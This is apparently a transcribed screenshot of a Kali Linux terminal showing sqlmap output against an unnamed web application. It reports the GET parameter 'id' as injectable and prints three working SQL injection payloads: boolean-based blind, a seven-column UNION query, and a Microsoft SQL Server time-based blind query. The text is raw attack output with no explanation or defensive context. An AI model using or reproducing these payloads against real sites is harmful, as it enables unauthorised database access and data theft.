 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=38&id=51 AND 1918=1918

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: t=38&id=-5329 UNION ALL SELECT NULL,CHAR(113)+CHAR(104)+CHAR(104)+C
HAR(103)+CHAR(113)+CHAR(87)+CHAR(74)+CHAR(105)+CHAR(113)+CHAR(71)+CHAR(88)+CHAR(
76)+CHAR(109)+CHAR(82)+CHAR(71)+CHAR(113)+CHAR(106)+CHAR(108)+CHAR(106)+CHAR(113
),NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: t=38&id=-8304 OR 8819=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7)